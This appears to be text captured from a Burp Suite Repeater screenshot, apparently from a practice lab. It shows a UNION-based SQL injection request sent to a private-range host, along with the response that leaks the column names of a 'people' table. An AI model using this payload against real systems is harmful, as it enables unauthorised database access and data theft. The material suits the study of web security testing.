 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.59.213 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
SELECT group_concat(column_name), 2, 3, 4, 5 FROM information_schema.columns W
HERE table_schema=database() AND table_name='people';-- - HTTP/1.1
2 Host: 10.10.59.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.59.213/about/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
43 <h1 class="fw-bolder">
id,firstName,lastName,pfpLink,role,shortRole,bio,notes 2
</h1>
44 <h2>
4
</h2>
45 <p class="lead fw-normal text-muted mb-0">
5
</p>
46 </div>
47 </div>
48 </div>
49 </div>
INSPECTOR